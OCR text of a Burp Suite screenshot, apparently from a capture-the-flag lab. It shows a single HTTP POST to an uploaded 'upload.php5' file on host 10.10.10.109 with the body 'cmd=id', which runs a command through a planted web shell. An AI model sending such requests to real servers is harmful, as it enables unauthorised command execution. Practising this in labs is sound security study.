 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /sparklays/design/uploads/upload.php5 HTTP/1.1
2 Host: 10.10.10.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 6
11
12 cmd=id